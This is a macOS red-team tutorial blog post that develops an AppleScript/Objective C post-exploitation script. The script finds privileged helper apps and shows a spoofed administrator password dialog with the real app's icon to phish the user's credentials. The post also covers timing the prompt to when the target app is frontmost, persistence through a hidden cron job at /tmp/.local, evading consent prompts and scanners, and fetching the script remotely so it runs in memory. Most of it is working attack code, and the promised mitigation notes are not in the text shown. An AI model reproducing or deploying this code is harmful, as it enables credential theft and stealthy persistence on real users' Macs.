macOS Red Team: Calling Apple APIs Without Building Binaries
In the previous post on macOS red teaming, we set out to create a post-exploitation script that could automate searching for privileged apps on a target’s Mac and generate a convincing-looking authorization request dialog box to steal the user’s password. We also want our script to be able to monitor for use of the associated app so that it can trigger the spoofing attempt at an appropriate time to maximize success. In this post, we’ll continue developing our script, explore the wider case for taking an interest in AppleScript from a security angle, and conclude with some notes on mitigation and education.

From last time, we have got as far as enumerating any Privileged Helper Tools, finding their parent applications, grabbing the associated icon and producing a reasonably credible-looking dialog box. My incomplete version of the script so far looks something like this:
####################### -->> IMPORT STATEMENTS ####################### use AppleScript version "2.4" -- Yosemite (10.10) or later use scripting additions use framework "Foundation" # classes, constants, and enums used property NSString : a reference to current application's NSString property NSFileManager : a reference to current application's NSFileManager property NSWorkspace : a reference to current application's NSWorkspace set NSDirectoryEnumerationSkipsHiddenFiles to a reference to 4 set NSFileManager to a reference to current application's NSFileManager set NSDirectoryEnumerationSkipsPackageDescendants to a reference to 2 ####################### -->> PLAIN TEXT CONSTANTS ####################### -- we can use some encoding on these plain text strings later if we want to make detection more difficult set defaultIconName to "AppIcon" set defaultIconStr to "/System/Library/CoreServices/Software Update.app/Contents/Resources/SoftwareUpdate.icns" set resourcesFldr to "/Contents/Resources/" set pht to "/Library/PrivilegedHelperTools" set iconExt to ".icns" set makeChanges to " wants to make changes." set privString to "Enter the Administrator password for " set allowThis to " to allow this." set software_update_icon to "" ####################### -->> GLOBALS & PROPERTIES ####################### (* tba *) ####################### -->> GENERAL HELPER HANDLERS ####################### on removeWhiteSpace:aString set theString to current application's NSString's stringWithString:aString set theWhiteSet to current application's NSCharacterSet's whitespaceAndNewlineCharacterSet() set theString to theString's stringByTrimmingCharactersInSet:theWhiteSet return theString end removeWhiteSpace: on removePunctuation:aString set theString to current application's NSString's stringWithString:aString set thePuncSet to current application's NSCharacterSet's punctuationCharacterSet() set theString to theString's stringByTrimmingCharactersInSet:thePuncSet return theString end removePunctuation: on getSubstringFromIndex:anIndex ofString:aString set s_String to NSString's stringWithString:aString return s_String's substringFromIndex:anIndex end getSubstringFromIndex:ofString: on getSubstringToIndex:anIndex ofString:aString set s_String to NSString's stringWithString:aString return s_String's substringToIndex:anIndex end getSubstringToIndex:ofString: on getSubstringFromCharacter:char inString:source_string set s_String to NSString's stringWithString:source_string set find_char to NSString's stringWithString:char set rangeOf to s_String's rangeOfString:char return s_String's substringFromIndex:(rangeOf's location) end getSubstringFromCharacter:inString: on getSubstringToCharacter:char inString:source_string set s_String to NSString's stringWithString:source_string set find_char to NSString's stringWithString:char set rangeOf to s_String's rangeOfString:char return s_String's substringToIndex(rangeOf's location) end getSubstringToCharacter:inString: on getOffsetOfLastOccurenceOf:target inString:source set astid to AppleScript's text item delimiters set AppleScript's text item delimiters to target try set ro to (count source) - (count text item -1 of source) on error errMsg number errNum display dialog errMsg set AppleScript's text item delimiters to astid return ro - (length of target) + 1 end try end getOffsetOfLastOccurenceOf:inString: on getShortAppName:longAppName try set longName to NSString's stringWithString:longAppName set lastIndex to my getOffsetOfLastOccurenceOf:"." inString:longAppName set shorter to my getSubstringToIndex:(lastIndex - 1) ofString:longName set shortest to shorter's lastPathComponent() on error # log "didn't get short name for " & longName return longAppName end try return shortest as text end getShortAppName: on enumerateFolderContents:aFolderPath set folderItemList to "" as text set nsPath to current application's NSString's stringWithString:aFolderPath --- Expand Tilde & Symlinks (if any exist) --- set nsPath to nsPath's stringByResolvingSymlinksInPath() --- Get the NSURL --- set folderNSURL to current application's |NSURL|'s fileURLWithPath:nsPath set theURLs to (NSFileManager's defaultManager()'s enumeratorAtURL:folderNSURL includingPropertiesForKeys:{} options:((its NSDirectoryEnumerationSkipsPackageDescendants) + (get its NSDirectoryEnumerationSkipsHiddenFiles)) errorHandler:(missing value))'s allObjects() set AppleScript's text item delimiters to linefeed try set folderItemList to ((theURLs's valueForKey:"path") as list) as text end try return folderItemList end enumerateFolderContents: on getIconFor:thePath set aPath to NSString's stringWithString:thePath set bundlePath to current application's NSBundle's bundleWithPath:thePath set theDict to bundlePath's infoDictionary() set iconFile to theDict's valueForKeyPath:(NSString's stringWithString:"CFBundleIconFile") if (iconFile as text) contains ".icns" then set iconFile to iconFile's stringByDeletingPathExtension() end if return iconFile end getIconFor: on getAppForBundleID:anID set allApps to paragraphs of (do shell script my lsappinfo) repeat with apps in allApps if apps contains anID then set appStr to (NSString's stringWithString:apps) set subst to (my getSubstringFromCharacter:""" inString:appStr) set subst to (my removeWhiteSpace:subst) set subst to (my removePunctuation:subst) try set bundlePath to (NSWorkspace's sharedWorkspace's absolutePathForAppBundleWithIdentifier:subst) if bundlePath is not missing value then set o to (my getOffsetOfLastOccurenceOf:"/" inString:(bundlePath as text)) set appname to (my getSubstringFromIndex:o ofString:bundlePath) if appname is not missing value then return appname as text else return bundlePath as text end if end if end try return subst as text else -- do nothing end if end repeat end getAppForBundleID: on getPrivilegedHelperTools() return its enumerateFolderContents:(my pht) end getPrivilegedHelperTools on getPrivilegedHelperPaths() set helpers to paragraphs of its getPrivilegedHelperTools() set toolNames to {} repeat with n from 1 to count of helpers set this_helper to item n of helpers -- convert AS text to NSString set nsHlpr to (NSString's stringWithString:this_helper) -- now we can use NSString API to separate the path components set helperName to nsHlpr's lastPathComponent() set end of toolNames to {name:helperName as text, path:this_helper} end repeat return toolNames end getPrivilegedHelperPaths set helpers to my getPrivilegedHelperPaths() set helpers_and_apps to {} repeat with hlpr in helpers set bundleID to missing value set idString to missing value try set this_hlpr to hlpr's path set idString to (do shell script "launchctl plist __TEXT,__info_plist " & this_hlpr & " | grep -A1 AuthorizedClients") as text end try if idString is not missing value then set nsIDStr to (NSString's stringWithString:idString) set sep to (NSString's stringWithString:"identifier ") set components to (nsIDStr's componentsSeparatedByString:sep) if (count of components) is 2 then set str to item 2 of components -- some sanitization: set str to (my removeWhiteSpace:str) set str to (my (its removePunctuation:str)) set str to (str's stringByReplacingOccurrencesOfString:""" withString:"") set bundleID to (str's componentsSeparatedByString:" ")'s item 1 set bundlePath to (NSWorkspace's sharedWorkspace's absolutePathForAppBundleWithIdentifier:bundleID) end if if bundleID is not missing value then set end of helpers_and_apps to {parent:bundleID as text, path:bundlePath as text, helperName:hlpr's name as text, helperpath:hlpr's path} end if end if end repeat set helpersCount to count of helpers_and_apps if helpersCount is greater than 0 then # -- choose one at random set n to (random number from 1 to helpersCount) as integer set chosenHelper to item n of helpers_and_apps set hlprName to chosenHelper's helperName set parentName to chosenHelper's path set shortName to my getShortAppName:(parentName as text) -- set the default icon in case next command fails set my software_update_icon to POSIX file (my defaultIconStr as text) -- try to get the current helper apps icon try set iconName to my getIconFor:parentName set my software_update_icon to POSIX file (parentName & my resourcesFldr & (iconName as text) & iconExt) end try -- let's get the user name from Foundation framework: set userName to current application's NSUserName() display dialog hlprName & my makeChanges & return & my privString & userName & my allowThis default answer "" with title shortName default button "OK" with icon my software_update_icon as «class furl» with hidden answer end if
Choosing an Execution Method
One of AppleScript’s great versatilities is the sheer variety of ways that you can execute it. This is a topic I will explore further another time, but for now let’s simply list the ways. Aside from running your script in a Script Editor – something you’d likely never do other than during development – you can run AppleScript code from Services workflows, Mail Rules, Folder Actions, Droplets, and a bunch of third party utilities to boot. You can export your script as an application directly from the Script Editor, complete with its own Resources folder and icon, and you can even codesign it right there, too.

But perhaps the most versatile – and stealthy – way of all is simply to save your script as plain text with an osascript shebang at the top. That will allow you to call it from the command line, with no pre-compilation necessary at all. Try this simple experiment in your favorite text or code editor:
#!/usr/bin/osascript use framework "Foundation" property NSWorkspace : a reference to current application's NSWorkspace set isFront to NSWorkspace's sharedWorkspace's frontmostApplication's localizedName as text
If your editor has the ability to run code directly (e.g, in BBEdit you can execute the contents of the front window with Command-R), run it now and note the result. Otherwise, save the file and run it from the command line.

Of course, it returns the code editor itself since that is the frontmost app when you execute it. If we save the file as ‘frontmost_app’ without a file extension and run it from the Terminal, no prizes for guessing what’s returned, as the Terminal is now the frontmost app:

This may seem trivial, but it’s actually quite consequential. Until relatively recently, if you wanted to call Apple’s Carbon or Cocoa APIs on a Mac, you needed to build your code and compile it into a Mach-O binary. Of course, you don’t need a Mach-O if you want to run Bash shell commands, but then you can’t access the powerful Cocoa and Foundation APIs from that kind of shell script either.
The problem with binaries, though, particularly on Mojave and Catalina, is that they can be scanned for strings and byte sequences, subjected to codesigning and notarization checks, and typically are written to disk where they can be detected by AV suites and other security tools. Wouldn’t it be nice if there was a way of executing native API code without all those security hurdles to get past? Wouldn’t it be nice if we could execute that code in memory?
On that point, the recent discovery of a “fileless” macOS malware that builds and executes a binary in memory using the native NSCreateObjectFileImageFromMemory and NSLinkModule caused a bit of a stir this week, although it’s not the first time this technique has been seen in the wild. However, with AppleScript/Objective C, we can get the power of Cocoa and Foundation APIs without building a binary at all. And since we can execute our scripts containing AppleScript/Objective C from plain, uncompiled text, that means we can CURL out to a remote server to download and then execute our “malicious” AppleScript/Objective C code in memory, too, without ever touching the file system.
At this point, it’s probably worth pointing out that AppleScript isn’t the only way you can do this. There is also JavaScript for Automation (JXA), a 3rd party Python/Objective C (PyObjC) and even Swift can be used as a scripting language. However, to my mind AppleScript/Objective C is more stable and mature than JXA, less obvious than Python and doesn’t require external dependencies, while also substantially easier to develop than Swift scripts. That doesn’t mean these alternatives aren’t worth our attention another day, though!
But wait…Why Not Use ‘Vanilla’ AppleScript?
Let’s return to our Proof-of-Concept script that we began in the previous post. Our little NSWorkspace code snippet above will come in handy as one of the tasks we have to implement is watching for the app that we have chosen to spoof becoming active. This will be an ideal time to socially engineer the user and see if we can catch our target off guard and grab their credentials.
Old school AppleScripters will know that we can use a short snippet of what is sometimes called “vanilla” AppleScript code to tell us which app is “frontmost” without reaching out to Cocoa APIs like NSWorkspace.
tell application "System Events" set frontapp to POSIX path of (file of process 1 whose frontmost is true) as text end tell
However, vanilla AppleScript is problematic on a few counts. One, AppleScript is much slower than Objective C; two, the System Events app itself is notoriously slow and sometimes buggy; three, on Catalina, Apple have put limits on what you can do with some of the Apple Events generated by AppleScript. As soon as you start trying to control applications with AppleScript you are at risk of triggering a user consent dialog. From WWDC 2019:
“…the user must consent before one app can use AppleScript or raw Apple Events to control the actions of another app. These consent prompts make it clear, which apps are acting under the influence of which other apps and give the user control over that automation.”
We can avoid these potentially noisy Apple Events by steering clear of interacting with other apps and utilities with vanilla AppleScript and sticking to a combination of Foundation and Cocoa APIs and calling out to native command line utilities where necessary.
Finding the Right Time For Social Engineering
Our next obstacle is figuring out how to check for our target app becoming frontmost without our own code getting in the way and becoming frontmost when we execute it. The answer to that problem lies in deciding how we’re going to launch our POC script.
As we’ve seen, there are many different contexts in which we can launch AppleScript code, but let’s assume here that we will execute our script from a plain text ASCII file. We can do that in any number of ways. From a parent bash or python script, or directly from osascript, and there are also a number of options in terms of watching for the application to come frontmost. Rather than recommend any in particular, I’ll refer you to this post on macOS persistence methods, which explains the various options for launching persistent code. For the sake of this example, I’m going to use a cron job because cron jobs are quick and easy to write and less visible to most users than, say, LaunchAgents and LaunchDaemons.
We can insert a cron job to the user’s crontab without authorization or authentication. A simple echo will do, though beware that this particular way of doing it will overwrite any existing cron jobs the user may have:
$ echo '*/1 * * * * /tmp/.local' | crontab -
This will cause whatever is located at /tmp/.local to execute once a minute, indefinitely. Of course, we place our POC script at just that location. Let’s expand our earlier snippet and test this mechanism to make sure it returns the application that the user is engaged with rather than our calling code:

Save this as /tmp/.local and execute the line above to install the crontab. Assuming you have no other cron jobs, you can safely do this on your own machine and remove the crontab later with
$ crontab -r
Now, you might like to continue browsing for a minute or so before inspecting what’s inside the ~/front.out file. If all’s gone well, it should be the name of your browser, or whatever application you were using when the code triggered.
The cron job will keep running the script and overwrite the last entry every minute until you either delete the crontab or remove the script at /tmp/.local.
We now have a mechanism for watching for the user’s activity that should not trip any built-in macOS security mechanisms. We can now hook that up to our POC script so that whatever application has been chosen by the script to get spoofed is the one we watch out for.
Let’s add a repeat loop that calls a new handler, checkIfFrontmost:shortName.

You can now create the handler further up the script by adapting the code snippet we tested above to check and return true if the app name is the same as shortName, and false otherwise. Remember that shortName is being passed into the handler as an NSString, so deal with that as described in the previous post.
Password Capture and Confirmation
We now have pretty much everything in place: a means of enumerating trusted, authorized helper tools and their parent apps, a convincing dialog box with icon and appropriate title, and a means of determining when the user is engaged with our target app. Let’s add the code for dealing with the dialog box’s “OK” and “Cancel” buttons.

Here we repeat the request twice, and save the answer given in a list called answers. Later, we retrieve the last answer in the list, assuming that the user would have typed more carefully on the second request, as typically users believe a failed authorization is due to their own typing error. We also add some logic here in case the user decides to cancel out at any point. In that event, we throw another dialog saying the parent app “can’t continue”, and we then attempt to kill the process by getting its PID either from the app’s path or it’s bundle identifier. Again, note we could do this directly with vanilla AppleScript just by using a
tell application "BBEdit" to quit
We could also use NSRunningApplication’s terminate API, but at risk of running into macOS security checks, it may be better to shell out and issue a kill command via do shell script. Here’s a quick and dirty handler for grabbing the PID that probably needs a bit more battle-testing.
